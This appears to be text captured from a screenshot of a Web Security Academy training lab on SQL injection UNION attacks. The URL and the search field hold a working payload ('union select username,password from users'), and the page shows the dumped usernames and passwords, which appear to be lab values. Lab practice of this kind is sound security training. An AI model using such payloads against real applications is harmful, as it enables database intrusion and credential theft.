 Apps Places Sep 18 6:38 PM 23% 79% 1.7 kB 9.9 kB en 44%
SQL injection UNION atta SQL injection UNION atta
https://0a9500480438801e812952b700fd00de.web-security-academy.net/filter?category=%27%20union%20select%20username,password%20from%20users--%20-
Web Security Academy
SQL injection UNION attack, retrieving data from other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' union select username,password from users-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts
carlos
a7l7iycrc2cqb6003xjo
wiener
4prq73zgsih2yrstzbnf
administrator
hfacg6u1ldpclawbllr2